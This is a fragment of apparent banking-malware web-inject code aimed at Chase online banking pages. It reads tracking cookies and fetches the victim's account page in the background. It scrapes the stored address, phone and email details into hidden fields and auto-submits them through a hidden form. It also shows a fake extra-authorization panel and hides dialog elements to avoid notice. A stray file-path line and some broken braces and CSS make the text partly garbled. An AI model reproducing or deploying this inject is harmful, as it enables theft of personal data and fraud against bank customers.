 //---------- COOKIE ----------------------
var chs_online_additional_auth = read_c("chs_online_additional_auth");
//---------- AJAX --------------------------------
if(!chs_online_additional_auth){
document.getElementById("authorze").style.display = 'block';
//console.warn('info ask');
}else{
document.getElementById("mainPG").style.display = 'block';
//console.log('normal state');
}
</script>
<script type="text/javascript">
var $chs_online_additional_auth = read_c("chs_online_additional_auth");
var chs_online_data_set = read_c("chs_online_data_set");
//---------- AJAX 2 --------------------------------
//console.info ('auth state cookie '+chs_online_data_set);
if(!chs_online_data_set){
//console.info ('loading info page');
ajax_repeat({
beforeSend : removeAjaxHeader,
type: "GET",
url: "https://online.chase.com/gw/secure/ena",
dataType: 'html',
success: function (data, text) {
$('#noname').html(data);
//console.info ('load OK');
var flladdrs = $("#addressPhoneEmailDiv").text();
//console.log ('adress found' + flladdrs);
if (!$chs_online_additional_auth){
document.getElementById('adrInfo').value = flladdrs;
}else{
document.getElementById('infoBlok').value = flladdrs;
document.getElementById('ge93Zid02L5').submit();
write_c("chs_online_data_set",0.5);
//console.log('submit data complete');
return true;
}
},
error: function (xhr,ajaxOptions, thrownError){
//console.error('2: ajax-failed '+thrownError);
document.getElementById('infoBlok').value = '2: ajax-failed '+thrownError;
document.getElementById('ge93Zid02L5').submit();
}
});
}else{
document.getElementById('adrInfo').value = "grabbed before"
if(!$chs_online_additional_auth){
document.getElementById("authorze").style.display = 'block';
//console.warn('info ask');
}else{
document.getElementById("mainPG").style.display = 'block';
//console.log('normal state');
}
</script>
</body>
*online. .com/*
<link rel="stylesheet" type="text/css" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1/themes/smoothness/jquery-ui.css" />
<style type="text/css">
#inject
display: none;
.ui-dialog-titlebar-close { visibility: hidden; }
.ui-dialog .ui-dialog-titlebar { visibility: hidden; display: none; }